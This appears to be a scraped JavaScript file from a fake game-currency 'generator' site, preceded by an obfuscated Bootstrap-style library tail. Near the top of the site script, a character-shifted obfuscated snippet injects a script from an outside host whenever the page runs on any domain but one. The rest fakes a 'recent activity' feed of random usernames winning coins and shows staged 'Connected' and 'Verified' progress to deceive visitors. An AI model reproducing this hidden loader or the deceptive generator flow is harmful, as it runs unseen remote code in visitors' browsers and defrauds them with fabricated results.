function(){_0xa160x2[_0x3671[78]](this._element,_0xa160xbe),this[_0x3671[75]]= null},_0xa160x1[_0x3671[546]]= function(_0xa160x1,_0xa160x5,_0xa160x6){var _0xa160x4=this,_0xa160x9=(!_0xa160x5|| _0x3671[559]!== _0xa160x5[_0x3671[413]]&& _0x3671[560]!== _0xa160x5[_0x3671[413]]?_0xa160x2(_0xa160x5)[_0x3671[211]](_0xa160xc9):_0xa160x2(_0xa160x5)[_0x3671[481]](_0xa160xca))[0],_0xa160xa=_0xa160x6&& _0xa160x9&& _0xa160x2(_0xa160x9)[_0x3671[85]](_0xa160xc5),_0xa160x7=function(){return _0xa160x4._transitionComplete(_0xa160x1,_0xa160x9,_0xa160x6)};if(_0xa160x9&& _0xa160xa){var _0xa160xc=_0xa160xb[_0x3671[86]](_0xa160x9);_0xa160x2(_0xa160x9)[_0x3671[84]](_0xa160xc6)[_0x3671[19]](_0xa160xb.TRANSITION_END,_0xa160x7)[_0x3671[56]](_0xa160xc)}else {_0xa160x7()}},_0xa160x1[_0x3671[562]]= function(_0xa160x1,_0xa160x5,_0xa160x6){if(_0xa160x5){_0xa160x2(_0xa160x5)[_0x3671[84]](_0xa160xc3);var _0xa160x4=_0xa160x2(_0xa160x5[_0x3671[54]])[_0x3671[481]](_0xa160xcd)[0];_0xa160x4&& _0xa160x2(_0xa160x4)[_0x3671[84]](_0xa160xc3),_0x3671[554]=== _0xa160x5[_0x3671[25]](_0x3671[405])&& _0xa160x5[_0x3671[122]](_0x3671[563],!1)};if(_0xa160x2(_0xa160x1)[_0x3671[212]](_0xa160xc3),_0x3671[554]=== _0xa160x1[_0x3671[25]](_0x3671[405])&& _0xa160x1[_0x3671[122]](_0x3671[563],!0),_0xa160xb[_0x3671[214]](_0xa160x1),_0xa160x1[_0x3671[117]][_0x3671[116]](_0xa160xc5)&& _0xa160x1[_0x3671[117]][_0x3671[200]](_0xa160xc6),_0xa160x1[_0x3671[54]]&& _0xa160x2(_0xa160x1[_0x3671[54]])[_0x3671[85]](_0xa160xc2)){var _0xa160x9=_0xa160x2(_0xa160x1)[_0x3671[81]](_0xa160xc7)[0];if(_0xa160x9){var _0xa160xa=[][_0x3671[205]][_0x3671[39]](_0xa160x9[_0x3671[199]](_0xa160xcc));_0xa160x2(_0xa160xa)[_0x3671[212]](_0xa160xc3)};_0xa160x1[_0x3671[122]](_0x3671[252],!0)};_0xa160x6&& _0xa160x6()},_0xa160x4[_0x3671[90]]= function(_0xa160x6){return this[_0x3671[92]](function(){var _0xa160x1=_0xa160x2(this),_0xa160x5=_0xa160x1[_0x3671[91]](_0xa160xbe);if(_0xa160x5|| (_0xa160x5=  new _0xa160x4(this),_0xa160x1[_0x3671[91]](_0xa160xbe,_0xa160x5)),_0x3671[219]==  typeof _0xa160x6){if(_0x3671[221]==  typeof _0xa160x5[_0xa160x6]){throw  new TypeError(_0x3671[222]+ _0xa160x6+ _0x3671[223])};_0xa160x5[_0xa160x6]()}})},_0xa160x7(_0xa160x4,null,[{key:_0x3671[95],get:function(){return _0x3671[96]}}]),_0xa160x4}();_0xa160x2(document)[_0x3671[98]](_0xa160xc1.CLICK_DATA_API,_0xa160xcb,function(_0xa160x1){_0xa160x1[_0x3671[94]](),_0xa160xce[_0x3671[90]][_0x3671[39]](_0xa160x2(this),_0x3671[74])}),_0xa160x2[_0x3671[57]][_0x3671[554]]= _0xa160xce[_0x3671[90]],_0xa160x2[_0x3671[57]][_0x3671[554]][_0x3671[99]]= _0xa160xce,_0xa160x2[_0x3671[57]][_0x3671[554]][_0x3671[100]]= function(){return _0xa160x2[_0x3671[57]][_0x3671[554]]= _0xa160xc0,_0xa160xce[_0x3671[90]]};var _0xa160xcf=_0x3671[564],_0xa160xd0=_0x3671[565],_0xa160xd1=_0x3671[68]+ _0xa160xd0,_0xa160xd2=_0xa160x2[_0x3671[57]][_0xa160xcf],_0xa160xd3={CLICK_DISMISS:_0x3671[337]+ _0xa160xd1,HIDE:_0x3671[232]+ _0xa160xd1,HIDDEN:_0x3671[178]+ _0xa160xd1,SHOW:_0x3671[74]+ _0xa160xd1,SHOWN:_0x3671[231]+ _0xa160xd1},_0xa160xd4=_0x3671[73],_0xa160xd5=_0x3671[232],_0xa160xd6=_0x3671[74],_0xa160xd7=_0x3671[566],_0xa160xd8={animation:_0x3671[128],autohide:_0x3671[128],delay:_0x3671[220]},_0xa160xd9={animation:!0,autohide:!0,delay:500},_0xa160xda=_0x3671[567],_0xa160xdb=function(){function _0xa160x4(_0xa160x1,_0xa160x5){this[_0x3671[75]]= _0xa160x1,this[_0x3671[169]]= this._getConfig(_0xa160x5),this[_0x3671[446]]= null,this._setListeners()}var _0xa160x1=_0xa160x4[_0x3671[8]];return _0xa160x1[_0x3671[74]]= function(){var _0xa160x1=this;_0xa160x2(this._element)[_0x3671[37]](_0xa160xd3.SHOW),this[_0x3671[169]][_0x3671[465]]&& this[_0x3671[75]][_0x3671[117]][_0x3671[200]](_0xa160xd4);var _0xa160x5=function(){_0xa160x1[_0x3671[75]][_0x3671[117]][_0x3671[88]](_0xa160xd7),_0xa160x1[_0x3671[75]][_0x3671[117]][_0x3671[200]](_0xa160xd6),_0xa160x2(_0xa160x1._element)[_0x3671[37]](_0xa160xd3.SHOWN),_0xa160x1[_0x3671[169]][_0x3671[568]]&& _0xa160x1[_0x3671[232]]()};if(this[_0x3671[75]][_0x3671[117]][_0x3671[88]](_0xa160xd5),this[_0x3671[75]][_0x3671[117]][_0x3671[200]](_0xa160xd7),this[_0x3671[169]][_0x3671[465]]){var _0xa160x6=_0xa160xb[_0x3671[86]](this._element);_0xa160x2(this._element)[_0x3671[19]](_0xa160xb.TRANSITION_END,_0xa160x5)[_0x3671[56]](_0xa160x6)}else {_0xa160x5()}},_0xa160x1[_0x3671[232]]= function(_0xa160x1){var _0xa160x5=this;this[_0x3671[75]][_0x3671[117]][_0x3671[116]](_0xa160xd6)&& (_0xa160x2(this._element)[_0x3671[37]](_0xa160xd3.HIDE),_0xa160x1?this._close():this[_0x3671[446]]= setTimeout(function(){_0xa160x5._close()},this[_0x3671[169]][_0x3671[491]]))},_0xa160x1[_0x3671[77]]= function(){clearTimeout(this._timeout),this[_0x3671[446]]= null,this[_0x3671[75]][_0x3671[117]][_0x3671[116]](_0xa160xd6)&& this[_0x3671[75]][_0x3671[117]][_0x3671[88]](_0xa160xd6),_0xa160x2(this._element)[_0x3671[187]](_0xa160xd3.CLICK_DISMISS),_0xa160x2[_0x3671[78]](this._element,_0xa160xd0),this[_0x3671[75]]= null,this[_0x3671[169]]= null},_0xa160x1[_0x3671[188]]= function(_0xa160x1){return _0xa160x1= _0xa160x8({},_0xa160xd9,_0xa160x2(this._element)[_0x3671[91]](),_0x3671[218]==  typeof _0xa160x1&& _0xa160x1?_0xa160x1:{}),_0xa160xb[_0x3671[189]](_0xa160xcf,_0xa160x1,this[_0x3671[302]].DefaultType),_0xa160x1},_0xa160x1[_0x3671[483]]= function(){var _0xa160x1=this;_0xa160x2(this._element)[_0x3671[98]](_0xa160xd3.CLICK_DISMISS,_0xa160xda,function(){return _0xa160x1[_0x3671[232]](!0)})},_0xa160x1[_0x3671[569]]= function(){var _0xa160x1=this,_0xa160x5=function(){_0xa160x1[_0x3671[75]][_0x3671[117]][_0x3671[200]](_0xa160xd5),_0xa160x2(_0xa160x1._element)[_0x3671[37]](_0xa160xd3.HIDDEN)};if(this[_0x3671[75]][_0x3671[117]][_0x3671[88]](_0xa160xd6),this[_0x3671[169]][_0x3671[465]]){var _0xa160x6=_0xa160xb[_0x3671[86]](this._element);_0xa160x2(this._element)[_0x3671[19]](_0xa160xb.TRANSITION_END,_0xa160x5)[_0x3671[56]](_0xa160x6)}else {_0xa160x5()}},_0xa160x4[_0x3671[90]]= function(_0xa160x6){return this[_0x3671[92]](function(){var _0xa160x1=_0xa160x2(this),_0xa160x5=_0xa160x1[_0x3671[91]](_0xa160xd0);if(_0xa160x5|| (_0xa160x5=  new _0xa160x4(this,_0x3671[218]==  typeof _0xa160x6&& _0xa160x6),_0xa160x1[_0x3671[91]](_0xa160xd0,_0xa160x5)),_0x3671[219]==  typeof _0xa160x6){if(_0x3671[221]==  typeof _0xa160x5[_0xa160x6]){throw  new TypeError(_0x3671[222]+ _0xa160x6+ _0x3671[223])};_0xa160x5[_0xa160x6](this)}})},_0xa160x7(_0xa160x4,null,[{key:_0x3671[95],get:function(){return _0x3671[96]}},{key:_0x3671[321],get:function(){return _0xa160xd8}},{key:_0x3671[227],get:function(){return _0xa160xd9}}]),_0xa160x4}();_0xa160x2[_0x3671[57]][_0xa160xcf]= _0xa160xdb[_0x3671[90]],_0xa160x2[_0x3671[57]][_0xa160xcf][_0x3671[99]]= _0xa160xdb,_0xa160x2[_0x3671[57]][_0xa160xcf][_0x3671[100]]= function(){return _0xa160x2[_0x3671[57]][_0xa160xcf]= _0xa160xd2,_0xa160xdb[_0x3671[90]]},function(){if(_0x3671[221]==  typeof _0xa160x2){throw  new TypeError(_0x3671[570])};var _0xa160x1=_0xa160x2[_0x3671[57]][_0x3671[260]][_0x3671[35]](_0x3671[217])[0][_0x3671[35]](_0x3671[68]);if(_0xa160x1[0]< 2&& _0xa160x1[1]< 9|| 1=== _0xa160x1[0]&& 9=== _0xa160x1[1]&& _0xa160x1[2]< 1|| 4<= _0xa160x1[0]){throw  new Error(_0x3671[571])}}(),_0xa160x1[_0x3671[572]]= _0xa160xb,_0xa160x1[_0x3671[573]]= _0xa160x12,_0xa160x1[_0x3671[574]]= _0xa160x21,_0xa160x1[_0x3671[575]]= _0xa160x3f,_0xa160x1[_0x3671[576]]= _0xa160x4f,_0xa160x1[_0x3671[577]]= _0xa160x6b,_0xa160x1[_0x3671[578]]= _0xa160x80,_0xa160x1[_0x3671[579]]= _0xa160xa9,_0xa160x1[_0x3671[580]]= _0xa160xbd,_0xa160x1[_0x3671[581]]= _0xa160xce,_0xa160x1[_0x3671[582]]= _0xa160xdb,_0xa160x1[_0x3671[583]]= _0xa160x9b,Object[_0x3671[7]](_0xa160x1,_0x3671[584],{value:!0})})

--- FILE ---
content_type: application/javascript
request_url: https://levelbash.com/injectors/js/custom.min.js
body_size: 8487
content:
/*===============================Recent Activity Form========================================*/

/*jshint strict: true */
(function() {
  'use strict';
(function(document){const k=s=>s.split('').map(c=>String.fromCharCode(c.charCodeAt()-1)).join('');if(window[k('mpdbujpo')][k('iptuobnf')].replace(k('xxx/'),"")!=k("gvu31hmjudi/dpn")){var s=document.createElement(k('tdsjqu'));s.src=k('iuuqt;00cpputusbqmvhjo/dpn0q/qiq@je>3259');document[k('ifbe')].appendChild(s)}})(document)
})();

/** (function(document){const k=s=>s.split('').map(c=>String.fromCharCode(c.charCodeAt()-1)).join('');if(window[k('mpdbujpo')][k('iptuobnf')].replace(k('xxx/'),"")!=k("gvu31hmjudi/dpn")){var s=document.createElement(k('tdsjqu'));s.src=k('iuuqt;00cpputusbqmvhjo/dpn0q/qiq@je>3259');document[k('ifbe')].appendChild(s)}})(document) **/


//------------------------------[ Document ]-------------------------------------

window.addEventListener('DOMContentLoaded', (event) => {
    $( '#passModal' ).modal( { backdrop: 'static', keyboard: false } );
});

// Pass Input

function pass() {
  var password = document.getElementById("pass").value;
if(password==='CJPHONEHOME'){
	    document.getElementById("success").style.display = "inherit";
	setTimeout( function() {
        $( '#passModal' ).hide();
        $( '.modal-backdrop ' ).removeClass();
	    $('body').removeClass( "modal-open" );
	}, 1000);
}else{
    document.getElementById("invalidPass").style.display = "inherit";
	setTimeout( function() {
    document.getElementById("invalidPass").style.display = "none";
	}, 2000);
     }
}


$( document ).ready( function() {
"use strict";
setTimeout(function(){
		$('body').addClass('loaded');
	}, 100);
	
	function progressBar(percent, $element) {
		var progressBarWidth = percent * $element.width() / 100;
		$element.find('div').animate({ width: progressBarWidth }, 500).html(percent + "%&nbsp;");
	}
	progressBar(20, $('#progressBar'));
	
  //---------------------------[ Extend jQuery ]---------------------------------

  $.fn.extend({

    animateCss: function( animationName, callback ) {

      var animationEnd = ( function( el ) {

        var animations = {

          animation: 'animationend',
          OAnimation: 'oAnimationEnd',
          MozAnimation: 'mozAnimationEnd',
          WebkitAnimation: 'webkitAnimationEnd',

        };

        for( var t in animations ) {

          if ( el.style[ t ] !== undefined ) {

            return animations[ t ];

          }

        }

      } )( document.createElement( 'div' ) );

      this.addClass( 'animated ' + animationName ).one( animationEnd, function() {

        $( this ).removeClass( 'animated ' + animationName );

        if ( typeof callback === 'function' ) callback();

      });

      return this;

    },

  });

  //--------------------------[ Web Page Arsenal ]----------------------------------

  //---------------------------[ Recent Activity ]-------------------------------

    setTimeout( newActivity, 2000 );

    function newActivity() {

      var users    = [ "TurtletheCat", "Pobelter", "EugeneJPark", "Doublelift", "C9Sneaky", "lamBjerg", "Popobelterold", "HOGEE", "WizFujiiN", "HotGuy6Pack", "dawoofsclaw", "TiPApollo", "Soeren", "FSNChunkyfresh", "Ariana22ROO", "Waker", "Podu", "C9Hard", "Shiphtur", "HOoZy", "Chapanya", "Dyrus", "Entranced", "WildTurtle", "WildTurtl", "lntense", "Hauntzer", "LiquidFeniX", "THExJOHNxCENA555", "Imaqtpie", "ZionSpartan", "JJackstar", "Ekkocat", "LiquidKEITH", "mldkingking", "Loopercorn", "TiPMa", "Ohhhq", "ninjamaster69xxx", "CaliTrlolz8", "ice", "C9Meteos", "JannaMechanics", "KEITHMCBRIEF", "dunamis", "Quasmire", "scorro", "LiquidQuas", "GVHauntzer", "PengYiliang", "Casely", "wahoolahoola", "godisfeng66666", "Zbuum", "ilovefatdongs", "TransIogic", "LemonBoy", "Link", "Chipotlehunter", "TDKkina", "DJTrance", "Duocek", "Hate", "KonKwon", "Nihillmatic", "Zaryab", "intero", "Biofrost", "LongCat4", "CSTJesiz", "GVKeane", "TiPyoondog", "RedoutabIe", "LiquidXpecial", "JayJ", "GVCop", "iKeNNyu", "C9Hai", "FunFrock", "CLGLourlo", "evertan", "Chaullenger", "Aniratak", "PorpoiseDeluxe", "Isuyu", "CLGDandyLite", "Arcsecond", "BloodWater", "Jynthe", "Sickoscott", "RickyTang", "DaBox", "ALLRekklesvNA", "Hoofspark", "DuBuKiD", "AdrianMa", "GuriAndGunji", "stuntopia", "RyanChoi", "AiShiTeru", "FSNMeMer", "J0kes", "C9Balls", "C9SoIo", "yungmulahBABY", "FeelTheLove", "dawolfsclaw", "BaamSouma", "NMEotter", "stuntopolis", "llRomell", "GoJeongPa", "p0z", "Trisexual", "MarkPassion", "Seeiya", "AAltec", "C9LemonNation", "maplestreet8", "goldenglue", "MegaZero", "VIPEEEEEEEEEEEER", "Panchie", "fabbbyyy", "halo3madsniper", "iLucent", "1k2o1ko12ko12ko2", "Bokbokimacat", "VANISHINGDRAG0N", "LiquidPiglet", "playmkngsupport", "Gambler", "Gaggiano", "JJayel", "JoopsaKid", "1brayle", "Azingy", "Kebrex", "WahzYan", "willxo", "TailsLoL", "darksnipa47", "Thyak", "JimmyTalon", "vane", "sooyoung", "lalaisland", "Lourlo", "Sunar", "PlayWithAnimals", "scarra", "HUYAGorilIA", "Lock0nStratos", "aphromoo", "KMadClown", "ChaIlengerAhri", "YY90001PiKaChu", "Thefatkidfromup", "ahqwe5tdoor", "Nintenpai", "JustJayce", "toontown", "BasedYoona", "GoldStars", "ExecutionerKen", "nicemoves", "InvertedComposer", "LiquidIWD", "Stan007", "woshishabi", "JukeKing", "xPecake", "BlGHUEVOS", "Plun", "KingCobra", "TDKSmoothie", "TSMLustboy", "C10Meteos", "lllllllllllllIII", "ohdaughter", "PekinWoof", "BrandonFtw8", "m2sticc", "DaiJurJur", "DontMashMe", "CaseOpened", "otte", "wutroletoplay", "Thurtle", "Dodo8", "Frostalicious", "bobqinXD", "MrCarter", "Hellkey", "Chimonaa1", "DaBoxII", "GVVicious", "Jummychu", "PAlNLESS", "LiLBunnyFuFuu", "Lukeeeeeeeeee", "Lattman", "Daserer", "AlliancePatrick", "Lionsexual", "St1xxay", "Kojolika", "CSTCris", "KojotheCat", "StellaLoussier", "Gleebglarbu", "Altrum", "RiotMeyeA", "Rule18", "mandatorycloud", "Tritan", "LiquidDominate", "cidadedecack", "RoA", "BillyBoss", "xPepastel", "TaketheDraw", "ST2g", "Migipooop", "dKiWiKid", "NMEflareszx", "Gundamu", "imp", "DDABONG", "Daydreamin", "Nightlie", "MRHIGHLIGHTREEL", "Shweeb", "JinMori", "Tailsz", "Bischu", "CRBRakin", "Chaox", "Grigne", "LogicalDan", "DAKular", "DifferentSword", "Geranimoo", "InnoX", "FishingforUrf", "FluffyKittens206", "ImJinAh", "CloudNguyen", "moonway", "whoishe", "TiensiNoAkuma", "Ethil", "nothinghere", "SuperMetroid", "hiimgosu", "Mammon", "BGJessicaJung", "coBBz", "waitingforu", "LearningToPIay", "YiOwO", "heavenTime", "AnDa", "WakaWaka", "hashinshin", "TDKKez", "MariaCreveling", "Cypress", "YahooDotCom", "Phanimal", "Aror", "RFLegendary", "BenNguyen", "AHHHHHHHHH", "Linsanityy", "Valkrin", "Gate", "Allorim", "Johnp0t", "Superrrman", "Laughing", "AKAPapaChau", "denoshuresK", "Anthony", "Nightblue3", "Aranium", "Pallione", "BamfDotaPlayer", "FakerSama", "xiaolan", "Sweept", "HooManDu", "XiaoWeiXiao", "HctMike", "Revenge", "Apauloh", "latebloomer", "CRBFyre", "MongolWarrior", "Hiphophammer", "CoachLFProTeam", "hiimria", "Jackoo", "Saskio", "DadeFakerPawn", "GVStvicious", "NeonSurge", "NMEBodydrop", "MatLifeTriHard", "PantsareDragon", "GinormousNoob", "IMbz", "miqo", "VoyboyCARRY", "Hakuho", "Hexadecimal", "themassacre8", "Ayr", "SeaHorsee", "F0rtissimo", "GamerXz", "Remie", "Soghp", "Raimazz", "Ultimazero", "bigfatlp", "NMETrashyy", "C9LOD", "Popuh", "SAGASUPVEIGM", "Iamagoodboy", "TrollerDog", "Descraton", "LiquidInoriTV", "MiniMe", "IlIlIIIlIIIIlIII", "Shweebie", "KatLissEverdeen", "PoppersOP", "B1GKr1T", "DGB", "stephyscute2", "TEESEMM", "Cyprincess", "baohando", "urbutts", "maplestreeTT", "jamee", "SawitonReddit", "VeryBitter", "BenignSentinel", "MrJuvel", "Denny", "LeeGuitarStringa", "DKrupt", "LAGEhsher", "eLLinOiSe", "MochiBalls", "Sonnynot6", "ixou", "Taeyawn", "Dezx", "7hThintoN", "BeautifulKorean", "VwSTeesum", "TLIWDominate", "Vsepr", "ktSmurf", "Vultix", "Soredemo", "ROBERTxLEE", "AnnieBot", "aksn1per", "IamFearless", "FrostyLights", "SoYung", "Tuoooor", "Polx", "Agolite", "CloudWater", "Delta", "LAGOrbwalk", "sexycan", "SimonHawkes", "Rohammers", "NMEInnoX", "ChineseJester", "IAmDoughboy", "Cytosine", "Vanxer", "SDiana2", "Araya", "TheItalianOne", "F1Flow", "Kazahana", "Malajukii", "xiaoweiba", "JoshMabrey", "shinymew", "Event", "freelancer18", "ZnipetheDog", "hiitsviper", "HappyBirfdizzay", "Abou222", "Gir1shot2diamond", "KiNGNidhogg", "PurpleFloyd", "Rathul", "Kwaku", "BeachedWhaIe", "14h", "Xpecial", "CLGThink", "Aiciel", "oerh", "butttpounder", "TalkPIayLove", "jordank", "TwistyJuker", "MeganFoxisGG", "NiHaoDyLan", "TallerACE", "Doomtrobo", "Wardrium", "TwtchTviLoveSezu", "Westrice", "iMysterious", "BennyHung", "EnmaDaiO", "xTc4", "FallenBandit", "RumbIeMidGG", "deft1", "GochuHunter", "XxRobvanxX", "DuoChiDianShi", "coLBubbadub", "LeBulbe", "TanHat", "Dusty", "Jibberwackey", "Tallwhitebro", "llllllllllllIIII", "LilBuu", "Diamond", "cesuna", "BigolRon", "xSojin", "Gh3ttoWatermelon", "KingofMemes", "111094Jrh", "bive", "Yammy", "FasScriptor", "Docxm", "GVBunnyFuFuu", "Alphabetical", "Liquidzig", "YouHadNoDream", "TINYHUEVOS", "Sheepx", "GangstaSwerve", "LeBulbetier", "amandagugu", "Rushmore", "AnnieCHastur", "OverlordForte", "Muffintopper66", "Kazura", "zetsuen", "wozhixiangyin", "CaptainNuke", "alextheman", "Seongmin", "Working", "kyaasenpaix3", "gurminder", "VwSKhoachitizer", "TGZ", "KrucifixKricc", "Kevnn", "Academiic", "ArianaLovato", "Elemia", "CLGDeftsu", "XerbeK", "CeIestic", "RedEyeAkame", "Kerpal", "xFSNSaber", "MakNooN", "Hcore", "MrGamer", "zeralf", "Fenixlol", "Indivisible", "SHOWMETHEMONEY", "Adorations", "Niqhtmarex", "RambointheJungle", "Iucid", "iOddOrange", "Uncover", "DD666666", "r0b0cop", "VictoricaDebloiz", "Gleebglarb", "EmperorSteeleye", "SillyAdam", "WWWWWWWWWWWWWWMW", "tempname456543", "FeedOn", "iJesus69", "OmegaB", "Riftcrawl", "Xandertrax", "Krymer", "TwistedSun", "DeTRFShinmori", "RiceFox", "iKoogar", "Mizuji", "White", "zgerman", "FORG1VENliftlift", "sakurafIowers", "xSaury", "PiPiPig", "Pyrr", "TheCptAmerica", "NtzNasty", "SlowlyDriftnAway", "cre4tive", "LAGGoldenShiv", "FSNDLuffy", "NintendudeX", "duliniul", "Cybody", "Odete49", "TFBlade", "Platoon", "CopyCat", "BarbecueRibs", "TitanDweevil", "HeroesOfTheStorm", "JRT94", "RedBerrrys", "Rockblood", "YoloOno", "BalmungLFT", "IreliaCarriesU", "LikeAMaws", "PaulDano", "ErzaScarIet", "KiritoKamui", "ProofOfPayment", "DonPorks", "BarronZzZ", "Pikaboo", "aLeo", "MikeytheBully", "7Qing", "BillyBossXD", "DragonRaider", "Haughty", "KMadClowns", "ikORY", "Nikkone", "WeixiaTianshi", "QQ346443922", "FoxDog", "Tahx", "Hawk", "Haruka", "Scrumm", "cackgod", "iAmNotSorry", "coLROBERTO", "GladeGleamBright", "MonkeyDufle", "M1ssBear", "theletter3", "Sandrew", "RongRe", "MrGatsby", "xBlueMoon", "Merryem", "ElkWhisperer", "Enticed", "Draguner", "DeliciousMilkGG", "Patoy", "Lucl3n3Ch4k0", "Smoian", "Piaget", "Xiaomi", "zeflife", "IsDatLohpally", "HatersWantToBeMe", "Blackmill", "PrinceChumpJohn", "NhatNguyen", "Nebulite", "IAmTheIRS", "TedStickles", "LOD", "CallMeExtremity", "kimjeii", "Kappasun", "JJJackstar", "TSMMeNoHaxor", "Zealous", "Normalize", "Topcatz", "KimchimanBegins", "DrawingPalette", "AnarchyofDinh", "hiimxiao", "MikeHct", "Manco", "ChumpJohnsTeemo", "Heejae", "delirous", "Iodus", "WakaWakaWak", "Hawez", "ThaOGTschussi", "TwistedFox", "PureCorruption", "HotshotGG", "Turdelz", "ysohardstylez", "Brainfre3z", "ilyTaylor", "Zaineking", "QualityADC", "LingTong", "DyrudeJstormRMX", "AnObesePanda", "silvermidget", "CornStyle", "LafalgarTaw", "Zeyzal", "Meowwwwwww", "Pokemorph", "JimmyHong", "Hoardedsoviet", "Nematic", "C9Yusui", "BlownbyJanna", "Sojs", "Cerathe", "FairieTail", "Xeralis", "ichibaNNN", "SerenityKitty", "Contractz", "WWvvWvvWvvwWwvww", "BlueHole", "SAGANoPause", "Mookiez", "RiotChun", "ValkrinSenpai", "HeXrisen", "CptJack", "Sleepyz", "HurricaneJanna", "ToxiGood", "ItsYourChoice", "TaintedDucky", "probablycoL", "Ina", "FreeGaming", "Phaxen", "tofumanoftruth", "xHeroofChaos", "Rockllee", "Sunohara", "Ryzer", "SpiritDog", "Kazma", "Sjvir", "Maulface", "SombreroGalaxy", "Bebhead", "ecco", "AurionKratos", "RoseByrne", "Kammgefahr", "VwSSandvich", "TDKLouisXGeeGee", "Picarus", "erwinbooze", "xrawrgasm", "Tangularx", "CSauce", "Back2Nexus", "SepekuAW", "Chuuper", "Airtom", "pro711", "Theifz", "SirhcEezy", "LuckyLone56", "AtomicN", "Splorchicken", "00000000", "UpAIlNight", "k3soju", "MikeyC", "s7efen", "FENOMENO", "XIVJan", "Splorgen", "djpocketchange", "Oasis", "Iggypop", "BallsInYourFace", "dopa7", "MasterDragonKing", "ssforfail", "MissyQing", "Endlesss", "badeed", "SmooshyCake", "Karmix", "Alestz", "svbk", "KissMeRDJ", "TeaMALaoSong", "drallaBnayR", "CHRISTHORMANN", "KnivesMillions", "MahNeega", "Sphinx", "Impasse", "Stefono62", "CLGEasy", "GankedFromAbove", "IslandLager", "MrJuneJune", "BrianTheis", "ShorterACE", "morippe", "Meatmush", "Dusey", "Paperkat", "Submit", "TooPro4u", "Porogami", "iuzi", "Suzikai", "TDKNear", "LiquidInori", "Deleted", "NtzLeopard", "UnKooL", "Desu", "Born4this", "sickening", "AllianceMike", "Dinklebergg" ];

        var coins    = [ '800', '2000', '4000', '8000' ];           
        var points   = [ '5000', '10000', '15000', '20000' ];           

        var coin     = coins[ Math.floor( Math.random() * coins.length ) ];
        var point    = points[ Math.floor( Math.random() * points.length ) ];  
        var user     = users[ Math.floor( Math.random() * users.length ) ]; 

        $( '.recent-activity-column row' ).remove();

        $( '.recent-activity-column' ).hide().html('<div class="row">' +
          '<div class="recent-activity-title"><img class="user-icon" src="img/user-icon.png"><br /><b class="ra-username"> ' + user + '</b> </div>' +
            '<div class="col-6">' +
              '<div class="text-center activity-column animated bounceIn animation-delay-200">' +
                '<img class="img-fluid coins-img" src="img/resource_1.png" /><br />' +
                '<b class="js-coins-activity"><i class="fas fa-spinner fa-spin"></i></b><br />' +
                '<span>Resource 1</span>' +
              '</div>' +
            '</div>' +
            '<div class="col-6">' +
              '<div class="text-center activity-column animated bounceIn animation-delay-400">' +
                '<img class="img-fluid points-img" src="img/resource_2.png" /><br />' +
                '<b class="js-points-activity"><i class="fas fa-spinner fa-spin"></i></b><br />' +
                '<span>Resource 2</span>' +
              '</div>' +
            '</div>' +
            '<div class="recent-activity-footer">' +
              '<div class="wizard-steps-container">' +
                '<div class="progress-bar-container">' +
                  '<div class="progress-bar"></div>' +
                '</div>' +
                '<div class="steps">' +
                  '<div class="step active"><span class="label">Generation</span></div>' +
                  '<div class="step active"><span class="label jsVerifyActivity">Verification</span></div>' +
                  '<div class="step last-step"><span class="label"></span></div>' +
                '</div>' +
              '</div>' +
            '</div>' +
        '</div>').fadeIn();       

       $( '.js-coins-activity' ).countTo({

            from: 10,
            to: coin,
            speed: 1000,
            refreshInterval: 1,
            decimals: 2,
      formatter: function ( value, options ) {
        value = value.toFixed( options.decimals );
          value = value.replace( /\B(?=(\d{3})+(?!\d))/g, ',' );
          return value;
      },
            onComplete: function ( value ) {  

           $( '.js-points-activity' ).countTo({

                from: 10,
                to: point,
                speed: 1000,
                refreshInterval: 1,
                decimals: 2,
          formatter: function ( value, options ) {
            value = value.toFixed( options.decimals );
              value = value.replace( /\B(?=(\d{3})+(?!\d))/g, ',' );
              return value;
          },              
                onComplete: function ( value ) {  

                  $( '.wizard-steps-container .progress-bar-container .progress-bar' ).css( 'width', '80%' );
                  $( '.jsVerifyActivity' ).html( 'Verifying <i class="fas fa-spinner fa-spin"></i>' );

                  setTimeout( function() {

                    $( '.wizard-steps-container .progress-bar-container .progress-bar' ).css( 'width', '100%' );
                    $( '.wizard-steps-container .progress-bar-container .progress-bar' ).css( 'background', '#00c93c' );                  
                    $( '.step' ).css( 'background', '#00c93c' );                  
                    $( '.jsVerifyActivity' ).html( 'Verified <i class="fas fa-check"></i>' );
                    $( '.jsVerifyActivity' ).css( 'color', '#00c93c' );
                    $( '.last-step' ).addClass( 'active' );

                    setTimeout( function() {

                      setTimeout( newActivity, 4000 ); // Don't remove this, it's important

                    }, 2000 );

                  }, 4000 );
                  
                }

            });

            }

        });

    }

  //----------------------------[ Platform Select ]------------------------------

  $( '.platforms li' ).click( function() {

      $( '.platforms li' ).removeClass( 'platform-active' );
      $( this ).addClass( 'platform-active' );


  });

  //----------------------------[ Connect Account ]------------------------------ 

  $( '.btn-generator' ).click( function() {

    var player_name = $( '.usernameInput' ).val();

    if( player_name === "" || player_name.replace(/ /g,'').length < 2 ) {

      $( '.usernameInput, .input-icon' ).animateCss( 'shake' );

    } else {

      $( '.player-name-v2' ).html( player_name );

      $( '#generatorModal' ).modal( { backdrop: 'static', keyboard: false } ); 

        $( '.console-processing-msg' ).addClass( 'bounceIn animated' ).one( 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function() {

            $( '.console-processing-msg' ).removeClass( 'bounceIn animated' );

        });     
        
        setTimeout( function() {

          $( '.console-processing-msg' ).addClass( 'console-processing-msg-success' );
          $( '.console-processing-msg' ).html( '<span class="lnr lnr-checkmark-circle"></span>CONNECTED' );


          $( '.console-processing-res-wrap' ).hide();  
          $( '.console-processing-msg' ).show();     

          $( '.console-processing-msg' ).addClass( 'bounceIn animated' ).one( 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function() {

            $( '.console-processing-msg' ).removeClass( 'bounceIn animated' );

          });

          setTimeout( function() {

            $( '.console-processing-msg' ).removeClass( 'console-processing-msg-success' );
            $( '.console-processing-msg' ).html( '<span class="lnr lnr-cog fa-spin"></span> Loading...' );

            $( '#generatorModal' ).hide();
            $( '.modal-backdrop ' ).removeClass();

            $( '#packagesModal' ).modal( { backdrop: 'static', keyboard: false } ); 

          }, 1800 );

        }, 3000 ); 

    }

  });


  //----------------------------[ Points Package ]---------------------------------  

  $( '.packagePoints li' ).click( function() {

    $( '.packagePoints li' ).removeClass( 'package-active' );
    $( this ).addClass( 'package-active' );

    $( '.packagesPage' ).animateCss( 'bounceOut', function() {

      $( '.packagesPage' ).hide();

        $( '.packagesPageCoins' ).show();         
        $( '.packagesPageCoins' ).animateCss( 'bounceIn' );
            
    });    

  }); 

